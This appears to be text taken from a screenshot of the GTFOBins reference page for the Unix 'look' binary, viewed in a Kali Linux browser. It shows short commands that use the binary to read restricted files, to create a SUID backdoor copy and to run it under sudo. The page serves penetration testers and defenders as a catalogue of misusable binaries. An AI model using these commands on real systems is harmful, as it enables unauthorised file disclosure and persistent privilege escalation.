 1 2 3 4 10.21.17.140 2:24
look | GTFOBins Private browsing
https://gtfobins.github.io/gtfobins/look/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
look '' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which look) .
LFILE=file_to_read
./look '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo look '' "$LFILE"